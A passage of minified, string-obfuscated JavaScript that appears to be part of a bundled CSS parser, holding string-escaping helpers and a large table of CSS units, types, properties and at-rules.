i=4,o=t[n(578)](r-1)===hl?r-2:r-1,s="";for(;i<o&&oe(t[n(578)](i));)i++;for(;i<o&&oe(t[n(578)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(578)](e);if(i===cl){if(e===o){e!==r-1&&(s=t[n(1505)](e+1));break}if(i=t[n(578)](++e),se(cl,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(1887)](r+1,i))}else 13===i&&10===t[n(578)](e+1)&&e++}else s+=t[e]}return s}(this[e(1724)](Lt));break;case Tt:this[e(2475)](this[e(3128)],this[e(1525)],e(1558))||this[e(744)](e(2736)),this[e(3537)](Tt),this[e(3081)](),r=Ec(this[e(1724)](jt)),this[e(3081)](),this[e(1116)]||this[e(3537)](Zt);break;default:this[e(744)](e(3260))}return{type:e(775),loc:this[e(1623)](n,this[e(3128)]),value:r}}function gl(e){const n=t;this[n(1130)](Lt,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1165)];n++){const o=t[e(578)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(1637)](16),i=!0):o===al||o===cl||o===ll||o===ul||o===dl||o===hl?(r+="\\"+t[e(2983)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(2983)](n),i=!1):r+="�"}return e(1558)+r+")"}(e[n(665)]))}const bl=t(768),wl={children:[[]]};function vl(){const e=t,n=this[e(3128)],r=this[e(1110)](this[e(3165)][e(768)]);return{type:e(768),loc:this[e(1623)](n,this[e(3128)]),children:r}}function yl(e){this[t(2472)](e)}const xl=Object[t(1123)]({type:t(2674),loc:null,value:" "}),kl=t(2674),Al={value:String};function _l(){return this[t(3537)](Wt),xl}function zl(e){const n=t;this[n(1130)](Wt,e[n(665)])}const Sl={generic:!0,cssWideKeywords:An,generic:!0,cssWideKeywords:[t(2531),t(2440),t(1052),t(3536),t(3447)],units:{angle:[t(3127),t(762),t(1032),t(3118)],decibel:["db"],flex:["fr"],frequency:["hz",t(2892)],length:["cm","mm","q","in","pt","pc","px","em",t(1141),"ex",t(2613),t(2042),t(1725),"ch",t(2263),"ic",t(1888),"lh",t(1113),"vw",t(1059),t(2222),t(2379),"vh",t(1748),t(2891),t(3315),"vi",t(2539),t(565),t(1051),"vb",t(1765),t(1336),t(2177),t(2200),t(1939),t(681),t(2763),t(856),t(2541),t(1266),t(521),t(628),t(3403),t(2202),t(1304),t(1063),t(2907)],resolution:[t(1881),t(1925),t(2834),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(3415),"absolute-size":t(2471),"acos()":t(1951),"alpha-value":t(720),"angle-percentage":t(2854),"angular-color-hint":t(2636),"angular-color-stop":t(1882),"angular-color-stop-list":t(3500),"animateable-feature":t(2818),"asin()":t(3538),"atan()":t(1842),"atan2()":t(1721),attachment:t(3043),"attr()":t(2201),"attr-matcher":t(611),"attr-modifier":t(615),"attribute-selector":t(1676),"auto-repeat":t(1793),"auto-track-list":t(2322),axis:t(804),"baseline-position":t(2244),"basic-shape":t(888),"bg-image":t(2357),"bg-layer":t(1933),"bg-position":t(942),"bg-size":t(1261),"blur()":t(1957),"blend-mode":t(1995),box:t(2973),"brightness()":t(1573),"calc()":t(1898),"calc-sum":t(3288),"calc-product":t(3524),"calc-value":t(3327),"calc-constant":t(1965),"cf-final-image":t(2390),"cf-mixing-image":t(2743),"circle()":t(1189),"clamp()":t(1819),"class-selector":t(1381),"clip-source":t(2798),color:t(3132),"color-stop":t(3510),"color-stop-angle":t(645),"color-stop-length":t(1712),"color-stop-list":t(1460),"color-interpolation-method":t(585),combinator:t(922),"common-lig-values":t(1936),"compat-auto":t(3531),"composite-style":t(1237),"compositing-operator":t(695),"compound-selector":t(3091),"compound-selector-list":t(730),"complex-selector":t(1093),"complex-selector-list":t(1068),"conic-gradient()":t(2307),"contextual-alt-values":t(3022),"content-distribution":t(1379),"content-list":t(3159),"content-position":t(921),"content-replacement":t(1857),"contrast()":t(999),"cos()":t(722),counter:t(1570),"counter()":t(500),"counter-name":t(1029),"counter-style":t(3115),"counter-style-name":t(1029),"counters()":t(1049),"cross-fade()":t(2663),"cubic-bezier-timing-function":t(2532),"deprecated-system-color":t(2584),"discretionary-lig-values":t(1589),"display-box":t(1635),"display-inside":t(3359),"display-internal":t(2919),"display-legacy":t(524),"display-listitem":t(870),"display-outside":t(1563),"drop-shadow()":t(3451),"east-asian-variant-values":t(1869),"east-asian-width-values":t(987),"element()":t(1782),"ellipse()":t(978),"ending-shape":t(1368),"env()":t(2473),"exp()":t(552),"explicit-track-list":t(801),"family-name":t(2974),"feature-tag-value":t(1839),"feature-type":t(3302),"feature-value-block":t(677),"feature-value-block-list":t(1638),"feature-value-declaration":t(2494),"feature-value-declaration-list":t(3410),"feature-value-name":t(1029),"fill-rule":t(2512),"filter-function":t(2821),"filter-function-list":t(3452),"final-bg-layer":t(2649),"fixed-breadth":t(2171),"fixed-repeat":t(1535),"fixed-size":t(1022),"font-stretch-absolute":t(3473),"font-variant-css21":t(3330),"font-weight-absolute":t(980),"frequency-percentage":t(802),"general-enclosed":t(2346),"generic-family":t(3041),"generic-name":t(2292),"geometry-box":t(897),gradient:t(1185),"grayscale()":t(2342),"grid-line":t(1056),"historical-lig-values":t(2861),"hsl()":t(2897),"hsla()":t(2176),hue:t(1461),"hue-rotate()":t(2458),"hue-interpolation-method":t(2914),"hwb()":t(2789),"hypot()":t(1931),image:t(563),"image()":t(2180),"image-set()":t(2412),"image-set-option":t(2917),"image-src":t(2780),"image-tags":t(1312),"inflexible-breadth":t(3388),"inset()":t(2115),"invert()":t(1806),"keyframes-name":t(932),"keyframe-block":t(3323),"keyframe-block-list":t(2726),"keyframe-selector":t(2447),"lab()":t(2486),"layer()":t(1493),"layer-name":t(1444),"lch()":t(1952),"leader()":t(1981),"leader-type":t(1832),"length-percentage":t(1728),"light-dark()":t(3426),"line-names":t(1759),"line-name-list":t(1346),"line-style":t(2094),"line-width":t(955),"linear-color-hint":t(2171),"linear-color-stop":t(1803),"linear-gradient()":t(3064),"log()":t(1497),"mask-layer":t(1410),"mask-position":t(1924),"mask-reference":t(2626),"mask-source":t(2798),"masking-mode":t(958),"matrix()":t(806),"matrix3d()":t(1662),"max()":t(2360),"media-and":t(3090),"media-condition":t(2899),"media-condition-without-or":t(844),"media-feature":t(814),"media-in-parens":t(2536),"media-not":t(1212),"media-or":t(1364),"media-query":t(667),"media-query-list":t(3360),"media-type":t(2429),"mf-boolean":t(1825),"mf-name":t(2429),"mf-plain":t(2053),"mf-range":t(646),"mf-value":t(2045),"min()":t(1927),"minmax()":t(1858),"mod()":t(1244),"name-repeat":t(1510),"named-color":t(3190),"namespace-prefix":t(2429),"ns-prefix":t(1914),"number-percentage":t(720),"numeric-figure-values":t(2563),"numeric-fraction-values":t(1613),"numeric-spacing-values":t(915),nth:t(610),"opacity()":t(1135),"overflow-position":t(1579),"outline-radius":t(1728),"page-body":t(1321),"page-margin-box":t(2195),"page-margin-box-type":t(3156),"page-selector-list":t(2324),"page-selector":t(2807),"page-size":t(1692),"path()":t(2585),"paint()":t(1593),"perspective()":t(2078),"polygon()":t(1372),"polar-color-space":t(2150),position:t(2500),"pow()":t(2178),"pseudo-class-selector":t(2147),"pseudo-element-selector":t(1796),"pseudo-page":t(1615),quote:t(2165),"radial-gradient()":t(931),ratio:t(1942),"ray()":t(957),"ray-size":t(529),"rectangular-color-space":t(2906),"relative-selector":t(1590),"relative-selector-list":t(1930),"relative-size":t(2825),"rem()":t(2682),"repeat-style":t(703),"repeating-conic-gradient()":t(998),"repeating-linear-gradient()":t(2631),"repeating-radial-gradient()":t(3099),"reversed-counter-name":t(1647),"rgb()":t(3244),"rgba()":t(3365),"rotate()":t(1045),"rotate3d()":t(918),"rotateX()":t(3058),"rotateY()":t(868),"rotateZ()":t(686),"round()":t(1089),"rounding-strategy":t(1481),"saturate()":t(2681),"scale()":t(2619),"scale3d()":t(3180),"scaleX()":t(753),"scaleY()":t(2875),"scaleZ()":t(3271),"scroll()":t(2110),scroller:t(2067),"self-position":t(3029),"shape-radius":t(1354),"sign()":t(1389),"skew()":t(1271),"skewX()":t(724),"skewY()":t(3312),"sepia()":t(3199),shadow:t(612),"shadow-t":t(1508),shape:t(1274),"shape-box":t(3381),"side-or-corner":t(2484),"sin()":t(935),"single-animation":t(3082),"single-animation-direction":t(2285),"single-animation-fill-mode":t(3399),"single-animation-iteration-count":t(595),"single-animation-play-state":t(1172),"single-animation-timeline":t(780),"single-transition":t(2253),"single-transition-property":t(2286),size:t(747),"sqrt()":t(3344),"step-position":t(2659),"step-timing-function":t(2232),"subclass-selector":t(1698),"supports-condition":t(660),"supports-in-parens":t(619),"supports-feature":t(1778),"supports-decl":t(2424),"supports-selector-fn":t(2687),symbol:t(1021),"system-color":t(1247),"tan()":t(3247),target:t(837),"target-counter()":t(1805),"target-counters()":t(3422),"target-text()":t(2720),"time-percentage":t(593),"timeline-range-name":t(3096),"easing-function":t(3294),"track-breadth":t(1318),"track-list":t(560),"track-repeat":t(746),"track-size":t(1953),"transform-function":t(2261),"transform-list":t(1463),"transition-behavior-value":t(2679),"translate()":t(3326),"translate3d()":t(1252),"translateX()":t(914),"translateY()":t(1360),"translateZ()":t(754),"type-or-unit":t(1458),"type-selector":t(3124),"var()":t(3370),"view()":t(1892),"viewport-length":t(1301),"visual-box":t(829),"wq-name":t(3389),"-legacy-gradient":t(2027),"-legacy-linear-gradient":t(846),"-legacy-repeating-linear-gradient":t(1519),"-legacy-linear-gradient-arguments":t(2771),"-legacy-radial-gradient":t(2634),"-legacy-repeating-radial-gradient":t(929),"-legacy-radial-gradient-arguments":t(2073),"-legacy-radial-gradient-size":t(755),"-legacy-radial-gradient-shape":t(1368),"-non-standard-font":t(1392),"-non-standard-color":t(2635),"-non-standard-image-rendering":t(1440),"-non-standard-overflow":t(522),"-non-standard-size":t(709),"-webkit-gradient()":t(1629),"-webkit-gradient-color-stop":t(2694),"-webkit-gradient-point":t(1675),"-webkit-gradient-radius":t(1728),"-webkit-gradient-type":t(2873),"-webkit-mask-box-repeat":t(2168),"-ms-filter-function-list":t(2106),"-ms-filter-function":t(2556),"-ms-filter-function-progid":t(1255),"-ms-filter-function-legacy":t(1646),"absolute-color-base":t(1621),"absolute-color-function":t(1491),age:t(2863),"anchor-name":t(2499),"attr-name":t(1577),"attr-fallback":t(2083),"bg-clip":t(2510),bottom:t(2778),"container-name":t(1029),"container-condition":t(3168),"coord-box":t(3053),"generic-voice":t(3149),gender:t(3291),"generic-script-specific":t(2805),"generic-complete":t(2002),"generic-incomplete":t(3111),"-non-standard-generic-family":t(697),left:t(2778),"color-base":t(2196),"color-function":t(1491),"device-cmyk()":t(3077),"legacy-device-cmyk-syntax":t(968),"modern-device-cmyk-syntax":t(776),"cmyk-component":t(2276),"color-mix()":t(3508),"color-space":t(590),"custom-color-space":t(2499),paint:t(3319),"palette-identifier":t(2499),right:t(2778),"scope-start":t(2572),"scope-end":t(2572),"forgiving-selector-list":t(3249),"forgiving-relative-selector-list":t(2788),"selector-list":t(1487),"complex-real-selector-list":t(3150),"simple-selector-list":t(919),"relative-real-selector-list":t(710),"complex-selector-unit":t(3126),"complex-real-selector":t(2063),"relative-real-selector":t(2085),"pseudo-compound-selector":t(2024),"simple-selector":t(3187),"legacy-pseudo-element-selector":t(3436),"single-animation-composition":t(1403),"svg-length":t(843),"svg-writing-mode":t(2630),top:t(2778),x:t(3146),y:t(3146),declaration:t(1817),"declaration-list":t(2407),url:t(787),"url-modifier":t(3144),"number-zero-one":t(986),"number-one-or-greater":t(2398),"color()":t(2758),"colorspace-params":t(2130),"predefined-rgb-params":t(3397),"predefined-rgb":t(1455),"xyz-params":t(2157),"xyz-space":t(2562),"oklab()":t(1307),"oklch()":t(2173),"offset-path":t(3169),"rect()":t(2392),"xywh()":t(822),"query-in-parens":t(2843),"size-feature":t(3341),"style-feature":t(3206),"style-query":t(1267),"style-condition":t(2935),"style-in-parens":t(807),"-non-standard-display":t(1024),"inset-area":t(1530),"position-area":t(3471),"anchor()":t(2015),"anchor-side":t(2869),"anchor-size()":t(1576),"anchor-size":t(2586),"anchor-element":t(2499),"try-size":t(913),"try-tactic":t(1990),"font-variant-css2":t(2836),"font-width-css3":t(1582),"system-family-name":t(1921)},properties:{"--*":t(2065),"-ms-accelerator":t(1840),"-ms-block-progression":t(859),"-ms-content-zoom-chaining":t(3497),"-ms-content-zooming":t(2348),"-ms-content-zoom-limit":t(2523),"-ms-content-zoom-limit-max":t(1513),"-ms-content-zoom-limit-min":t(1513),"-ms-content-zoom-snap":t(1327),"-ms-content-zoom-snap-points":t(2638),"-ms-content-zoom-snap-type":t(3434),"-ms-filter":t(2035),"-ms-flow-from":t(564),"-ms-flow-into":t(564),"-ms-grid-columns":t(2896),"-ms-grid-rows":t(2896),"-ms-high-contrast-adjust":t(1234),"-ms-hyphenate-limit-chars":t(3523),"-ms-hyphenate-limit-lines":t(3375),"-ms-hyphenate-limit-zone":t(1309),"-ms-ime-align":t(2388),"-ms-overflow-style":t(3479),"-ms-scrollbar-3dlight-color":t(3045),"-ms-scrollbar-arrow-color":t(3045),"-ms-scrollbar-base-color":t(3045),"-ms-scrollbar-darkshadow-color":t(3045),"-ms-scrollbar-face-color":t(3045),"-ms-scrollbar-highlight-color":t(3045),"-ms-scrollbar-shadow-color":t(3045),"-ms-scrollbar-track-color":t(3045),"-ms-scroll-chaining":t(2081),"-ms-scroll-limit":t(1541),"-ms-scroll-limit-x-max":t(1293),"-ms-scroll-limit-x-min":t(908),"-ms-scroll-limit-y-max":t(1293),"-ms-scroll-limit-y-min":t(908),"-ms-scroll-rails":t(3100),"-ms-scroll-snap-points-x":t(1774),"-ms-scroll-snap-points-y":t(1774),"-ms-scroll-snap-type":t(3434),"-ms-scroll-snap-x":t(2255),"-ms-scroll-snap-y":t(2212),"-ms-scroll-translation":t(830),"-ms-text-autospace":t(1744),"-ms-touch-select":t(1665),"-ms-user-select":t(3219),"-ms-wrap-flow":t(534),"-ms-wrap-margin":t(908),"-ms-wrap-through":t(2039),"-moz-appearance":t(3079),"-moz-binding":t(2301),"-moz-border-bottom-colors":t(2677),"-moz-border-left-colors":t(2677),"-moz-border-right-colors":t(2677),"-moz-border-top-colors":t(2677),"-moz-context-properties":t(3224),"-moz-float-edge":t(1591),"-moz-force-broken-image-icon":t(1355),"-moz-image-region":t(2753),"-moz-orient":t(3071),"-moz-outline-radius":t(2802),"-moz-outline-radius-bottomleft":t(3003),"-moz-outline-radius-bottomright":t(3003),"-moz-outline-radius-topleft":t(3003),"-moz-outline-radius-topright":t(3003),"-moz-stack-sizing":t(2279),"-moz-text-blink":t(3505),"-moz-user-focus":t(1740),"-moz-user-input":t(3392),"-moz-user-modify":t(3480),"-moz-window-dragging":t(3135),"-moz-window-shadow":t(503),"-webkit-appearance":t(2491),"-webkit-border-before":t(2298),"-webkit-border-before-color":t(3045),"-webkit-border-before-style":t(1170),"-webkit-border-before-width":t(2591),"-webkit-box-reflect":t(663),"-webkit-line-clamp":t(1366),"-webkit-mask":t(1528),"-webkit-mask-attachment":t(3366),"-webkit-mask-clip":t(601),"-webkit-mask-composite":t(2707),"-webkit-mask-image":t(2278),"-webkit-mask-origin":t(1741),"-webkit-mask-position":t(712),"-webkit-mask-position-x":t(3125),"-webkit-mask-position-y":t(2001),"-webkit-mask-repeat":t(2397),"-webkit-mask-repeat-x":t(2915),"-webkit-mask-repeat-y":t(2915),"-webkit-mask-size":t(3393),"-webkit-overflow-scrolling":t(2102),"-webkit-tap-highlight-color":t(3045),"-webkit-text-fill-color":t(3045),"-webkit-text-stroke":t(2656),"-webkit-text-stroke-color":t(3045),"-webkit-text-stroke-width":t(908),"-webkit-touch-callout":t(2696),"-webkit-user-modify":t(1023),"accent-color":t(794),"align-content":t(2114),"align-items":t(1299),"align-self":t(2098),"align-tracks":t(2827),all:t(1844),"anchor-name":t(1772),"anchor-scope":t(1538),animation:t(2077),"animation-composition":t(3184),"animation-delay":t(3095),"animation-direction":t(1902),"animation-duration":t(3095),"animation-fill-mode":t(1723),"animation-iteration-count":t(1537),"animation-name":t(1349),"animation-play-state":t(1053),"animation-range":t(974),"animation-range-end":t(3313),"animation-range-start":t(3313),"animation-timing-function":t(3153),"animation-timeline":t(2199),appearance:t(2091),"aspect-ratio":t(1305),azimuth:t(2347),"backdrop-filter":t(3446),"backface-visibility":t(1340),background:t(3239),"background-attachment":t(3366),"background-blend-mode":t(1809),"background-clip":t(1893),"background-color":t(3045),"background-image":t(3039),"background-origin":t(617),"background-position":t(2794),"background-position-x":t(3196),"background-position-y":t(2770),"background-repeat":t(2397),"background-size":t(3393),"block-size":t(2660),border:t(1764),"border-block":t(1851),"border-block-color":t(2761),"border-block-style":t(1236),"border-block-width":t(2455),"border-block-end":t(1851),"border-block-end-color":t(1313),"border-block-end-style":t(1236),"border-block-end-width":t(2455),"border-block-start":t(1851),"border-block-start-color":t(1313),"border-block-start-style":t(1236),"border-block-start-width":t(2455),"border-bottom":t(1764),"border-bottom-color":t(1313),"border-bottom-left-radius":t(1712),"border-bottom-right-radius":t(1712),"border-bottom-style":t(3070),"border-bottom-width":t(2353),"border-collapse":t(1499),"border-color":t(1013),"border-end-end-radius":t(1712),"border-end-start-radius":t(1712),"border-image":t(2708),"border-image-outset":t(1426),"border-image-repeat":t(1413),"border-image-slice":t(1428),"border-image-source":t(2357),"border-image-width":t(1470),"border-inline":t(1851),"border-inline-end":t(1851),"border-inline-color":t(2761),"border-inline-style":t(1236),"border-inline-width":t(2455),"border-inline-end-color":t(1313),"border-inline-end-style":t(1236),"border-inline-end-width":t(2455),"border-inline-start":t(1851),"border-inline-start-color":t(1313),"border-inline-start-style":t(1236),"border-inline-start-width":t(2455),"border-left":t(1764),"border-left-color":t(3045),"border-left-style":t(3070),"border-left-width":t(2353),"border-radius":t(575),"border-right":t(1764),"border-right-color":t(3045),"border-right-style":t(3070),"border-right-width":t(2353),"border-spacing":t(2929),"border-start-end-radius":t(1712),"border-start-start-radius":t(1712),"border-style":t(1985),"border-top":t(1764),"border-top-color":t(3045),"border-top-left-radius":t(1712),"border-top-right-radius":t(1712),"border-top-style":t(3070),"border-top-width":t(2353),"border-width":t(679),bottom:t(741),"box-align":t(2597),"box-decoration-break":t(2275),"box-direction":t(2667),"box-flex":t(3146),"box-flex-group":t(977),"box-lines":t(877),"box-ordinal-group":t(977),"box-orient":t(2756),"box-pack":t(2438),"box-shadow":t(1238),"box-sizing":t(3465),"break-after":t(3233),"break-before":t(3233),"break-inside":t(2405),"caption-side":t(1207),caret:t(2977),"caret-color":t(794),"caret-shape":t(2435),clear:t(810),clip:t(2753),"clip-path":t(1705),"clip-rule":t(2512),color:t(3045),"color-interpolation-filters":t(1227),"color-scheme":t(1812),"column-count":t(3014),"column-fill":t(2013),"column-gap":t(2993),"column-rule":t(1715),"column-rule-color":t(3045),"column-rule-style":t(1170),"column-rule-width":t(2591),"column-span":t(669),"column-width":t(2778),columns:t(1821),contain:t(1549),"contain-intrinsic-size":t(2444),"contain-intrinsic-block-size":t(2014),"contain-intrinsic-height":t(2014),"contain-intrinsic-inline-size":t(2014),"contain-intrinsic-width":t(2014),container:t(1391),"container-name":t(3355),"container-type":t(655),content:t(1834),"content-visibility":t(874),"counter-increment":t(541),"counter-reset":t(2135),"counter-set":t(541),cursor:t(1037),d:t(2822),cx:t(1728),cy:t(1728),direction:t(1312),display:t(1610),"dominant-baseline":t(1640),"empty-cells":t(3340),"field-sizing":t(2628),fill:t(2905),"fill-opacity":t(1581),"fill-rule":t(2512),filter:t(3254),flex:t(597),"flex-basis":t(3171),"flex-direction":t(993),"flex-flow":t(736),"flex-grow":t(3146),"flex-shrink":t(3146),"flex-wrap":t(1682),float:t(1246),font:t(960),"font-family":t(1006),"font-feature-settings":t(1786),"font-kerning":t(2852),"font-language-override":t(1087),"font-optical-sizing":t(1234),"font-palette":t(3140),"font-variation-settings":t(1008),"font-size":t(2551),"font-size-adjust":t(1612),"font-smooth":t(733),"font-stretch":t(1994),"font-style":t(805),"font-synthesis":t(2226),"font-synthesis-position":t(1234),"font-synthesis-small-caps":t(1234),"font-synthesis-style":t(1234),"font-synthesis-weight":t(1234),"font-variant":t(654),"font-variant-alternates":t(2037),"font-variant-caps":t(898),"font-variant-east-asian":t(1257),"font-variant-emoji":t(2478),"font-variant-ligatures":t(1702),"font-variant-numeric":t(3363),"font-variant-position":t(2800),"font-weight":t(685),"forced-color-adjust":t(1509),gap:t(2505),grid:t(2026),"grid-area":t(1838),"grid-auto-columns":t(2273),"grid-auto-flow":t(3038),"grid-auto-rows":t(2273),"grid-column":t(2462),"grid-column-end":t(2878),"grid-column-gap":t(2171),"grid-column-start":t(2878),"grid-gap":t(2470),"grid-row":t(2462),"grid-row-end":t(2878),"grid-row-gap":t(2171),"grid-row-start":t(2878),"grid-template":t(2036),"grid-template-areas":t(2690),"grid-template-columns":t(1382),"grid-template-rows":t(1382),"hanging-punctuation":t(2493),height:t(2565),"hyphenate-character":t(2647),"hyphenate-limit-chars":t(3445),hyphens:t(3287),"image-orientation":t(1070),"image-rendering":t(3147),"image-resolution":t(1716),"ime-mode":t(625),"initial-letter":t(1014),"initial-letter-align":t(1275),"inline-size":t(2660),"input-security":t(1234),inset:t(548),"inset-block":t(3372),"inset-block-end":t(803),"inset-block-start":t(803),"inset-inline":t(3372),"inset-inline-end":t(803),"inset-inline-start":t(803),"interpolate-size":t(1690),isolation:t(1457),"justify-content":t(2680),"justify-items":t(2134),"justify-self":t(1810),"justify-tracks":t(2624),left:t(741),"letter-spacing":t(2993),"line-break":t(1494),"line-clamp":t(1366),"line-height":t(721),"line-height-step":t(908),"list-style":t(644),"list-style-image":t(1264),"list-style-position":t(1865),"list-style-type":t(2119),margin:t(718),"margin-block":t(2382),"margin-block-end":t(3131),"margin-block-start":t(3131),"margin-bottom":t(741),"margin-inline":t(2382),"margin-inline-end":t(3131),"margin-inline-start":t(3131),"margin-left":t(741),"margin-right":t(741),"margin-top":t(741),"margin-trim":t(1560),marker:t(629),"marker-end":t(629),"marker-mid":t(629),"marker-start":t(629),mask:t(1713),"mask-border":t(3290),"mask-border-mode":t(1425),"mask-border-outset":t(1426),"mask-border-repeat":t(1413),"mask-border-slice":t(2521),"mask-border-source":t(2357),"mask-border-width":t(1470),"mask-clip":t(1077),"mask-composite":t(1550),"mask-image":t(2278),"mask-mode":t(658),"mask-origin":t(2406),"mask-position":t(712),"mask-repeat":t(2397),"mask-size":t(3393),"mask-type":t(1425),"masonry-auto-flow":t(2847),"math-depth":t(1473),"math-shift":t(1112),"math-style":t(1112),"max-block-size":t(1900),"max-height":t(2620),"max-inline-size":t(1900),"max-lines":t(1366),"max-width":t(2620),"min-block-size":t(699),"min-height":t(2565),"min-inline-size":t(699),"min-width":t(2565),"mix-blend-mode":t(559),"object-fit":t(3105),"object-position":t(2080),offset:t(858),"offset-anchor":t(3141),"offset-distance":t(2171),"offset-path":t(3102),"offset-position":t(1003),"offset-rotate":t(3195),opacity:t(2172),order:t(977),orphans:t(977),outline:t(3427),"outline-color":t(794),"outline-offset":t(908),"outline-style":t(1837),"outline-width":t(2353),overflow:t(2944),"overflow-anchor":t(1234),"overflow-block":t(3443),"overflow-clip-box":t(603),"overflow-clip-margin":t(976),"overflow-inline":t(3443),"overflow-wrap":t(2884),"overflow-x":t(3443),"overflow-y":t(3443),overlay:t(2247),"overscroll-behavior":t(498),"overscroll-behavior-block":t(1958),"overscroll-behavior-inline":t(1958),"overscroll-behavior-x":t(1958),"overscroll-behavior-y":t(1958),padding:t(1720),"padding-block":t(2881),"padding-block-end":t(2133),"padding-block-start":t(2133),"padding-bottom":t(1728),"padding-inline":t(2881),"padding-inline-end":t(2133),"padding-inline-start":t(2133),"padding-left":t(1728),"padding-right":t(1728),"padding-top":t(1728),page:t(1043),"page-break-after":t(2464),"page-break-before":t(2464),"page-break-inside":t(1940),"paint-order":t(969),perspective:t(2588),"perspective-origin":t(2080),"place-content":t(1659),"place-items":t(1310),"place-self":t(2936),"pointer-events":t(492),position:t(2567),"position-anchor":t(1475),"position-area":t(1122),"position-try":t(2492),"position-try-fallbacks":t(674),"position-try-order":t(1652),"position-visibility":t(523),"print-color-adjust":t(657),quotes:t(2948),r:t(1728),resize:t(972),right:t(741),rotate:t(1802),"row-gap":t(2993),"ruby-align":t(2723),"ruby-merge":t(2485),"ruby-position":t(2237),rx:t(1728),ry:t(1728),scale:t(2425),"scrollbar-color":t(892),"scrollbar-gutter":t(3490),"scrollbar-width":t(2648),"scroll-behavior":t(2489),"scroll-margin":t(763),"scroll-margin-block":t(2703),"scroll-margin-block-start":t(908),"scroll-margin-block-end":t(908),"scroll-margin-bottom":t(908),"scroll-margin-inline":t(2703),"scroll-margin-inline-start":t(908),"scroll-margin-inline-end":t(908),"scroll-margin-left":t(908),"scroll-margin-right":t(908),"scroll-margin-top":t(908),"scroll-padding":t(2654),"scroll-padding-block":t(2658),"scroll-padding-block-start":t(1301),"scroll-padding-block-end":t(1301),"scroll-padding-bottom":t(1301),"scroll-padding-inline":t(2658),"scroll-padding-inline-start":t(1301),"scroll-padding-inline-end":t(1301),"scroll-padding-left":t(1301),"scroll-padding-right":t(1301),"scroll-padding-top":t(1301),"scroll-snap-align":t(2602),"scroll-snap-coordinate":t(2564),"scroll-snap-destination":t(2080),"scroll-snap-points-x":t(1477),"scroll-snap-points-y":t(1477),"scroll-snap-stop":t(2423),"scroll-snap-type":t(1959),"scroll-snap-type-x":t(513),"scroll-snap-type-y":t(513),"scroll-timeline":t(906),"scroll-timeline-axis":t(1978),"scroll-timeline-name":t(2883),"shape-image-threshold":t(2172),"shape-margin":t(2171),"shape-outside":t(2603),"shape-rendering":t(2124),stroke:t(2905),"stroke-dasharray":t(3046),"stroke-dashoffset":t(864),"stroke-linecap":t(3214),"stroke-linejoin":t(3386),"stroke-miterlimit":t(2456),"stroke-opacity":t(3501),"stroke-width":t(864),"tab-size":t(1695),"table-layout":t(1996),"text-align":t(705),"text-align-last":t(2420),"text-anchor":t(1988),"text-combine-upright":t(904),"text-decoration":t(3374),"text-decoration-color":t(3045),"text-decoration-line":t(717),"text-decoration-skip":t(3325),"text-decoration-skip-ink":t(3297),"text-decoration-style":t(2415),"text-decoration-thickness":t(1097),"text-emphasis":t(2783),"text-emphasis-color":t(3045),"text-emphasis-position":t(2174),"text-emphasis-style":t(2705),"text-indent":t(2954),"text-justify":t(2138),"text-orientation":t(1098),"text-overflow":t(1973),"text-rendering":t(1656),"text-shadow":t(1083),"text-size-adjust":t(3017),"text-spacing-trim":t(1597),"text-transform":t(1390),"text-underline-offset":t(1913),"text-underline-position":t(2728),"text-wrap":t(2901),"text-wrap-mode":t(766),"text-wrap-style":t(1206),"timeline-scope":t(1772),top:t(741),"touch-action":t(928),transform:t(1694),"transform-box":t(3448),"transform-origin":t(1175),"transform-style":t(1412),transition:t(3463),"transition-behavior":t(540),"transition-delay":t(3095),"transition-duration":t(3095),"transition-property":t(1735),"transition-timing-function":t(3153),translate:t(1719),"unicode-bidi":t(2204),"user-select":t(2994),"vector-effect":t(2653),"vertical-align":t(3255),"view-timeline":t(983),"view-timeline-axis":t(1978),"view-timeline-inset":t(901),"view-timeline-name":t(1772),"view-transition-name":t(821),visibility:t(1688),"white-space":t(2533),"white-space-collapse":t(3220),widows:t(977),width:t(2565),"will-change":t(2622),"word-break":t(758),"word-spacing":t(2926),"word-wrap":t(1335),"writing-mode":t(2752),x:t(1728),y:t(1728),"z-index":t(1462),zoom:t(910),"-moz-background-clip":t(1128),"-moz-border-radius-bottomleft":t(2796),"-moz-border-radius-bottomright":t(1088),"-moz-border-radius-topleft":t(1358),"-moz-border-radius-topright":t(1088),"-moz-control-character-visibility":t(1340),"-moz-osx-font-smoothing":t(832),"-moz-user-select":t(2189),"-ms-flex-align":t(2442),"-ms-flex-item-align":t(992),"-ms-flex-line-pack":t(2272),"-ms-flex-negative":t(2214),"-ms-flex-pack":t(3432),"-ms-flex-order":t(977),"-ms-flex-positive":t(3093),"-ms-flex-preferred-size":t(2733),"-ms-interpolation-mode":t(3362),"-ms-grid-column-align":t(1609),"-ms-grid-row-align":t(1609),"-ms-hyphenate-limit-last":t(3103),"-webkit-background-clip":t(601),"-webkit-column-break-after":t(1536),"-webkit-column-break-before":t(1536),"-webkit-column-break-inside":t(1536),"-webkit-font-smoothing":t(1512),"-webkit-mask-box-image":t(2170),"-webkit-print-color-adjust":t(657),"-webkit-text-security":t(2105),"-webkit-user-drag":t(1742),"-webkit-user-select":t(1498),"alignment-baseline":t(1177),"baseline-shift":t(815),behavior:t(1929),cue:t(1174),"cue-after":t(971),"cue-before":t(971),"glyph-orientation-horizontal":t(1574),"glyph-orientation-vertical":t(1574),kerning:t(835),pause:t(2633),"pause-after":t(2697),"pause-before":t(2697),rest:t(3085),"rest-after":t(2697),"rest-before":t(2697),src:t(2404),speak:t(2454),"speak-as":t(3024),"unicode-range":t(1454),"voice-balance":t(1479),"voice-duration":t(1852),"voice-family":t(1843),"voice-pitch":t(793),"voice-range":t(793),"voice-rate":t(607),"voice-stress":t(2159),"voice-volume":t(2709),"white-space-trim":t(535)},atrules:{charset:{prelude:t(2035),descriptors:null},"counter-style":{prelude:t(2043),descriptors:{"additive-symbols":t(2070),fallback:t(2043),negative:t(2154),pad:t(3316),prefix:t(1781),range:t(2894),"speak-as":t(2218),suffix:t(1781),symbols:t(2481),system:t(505)}},document:{prelude:t(1811),descriptors:null},"font-palette-values":{prelude:t(2499),descriptors:{"base-palette":t(1054),"font-family":t(2487),"override-colors":t(1580)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2888),"descent-override":t(2888),"font-display":t(2239),"font-family":t(1642),"font-f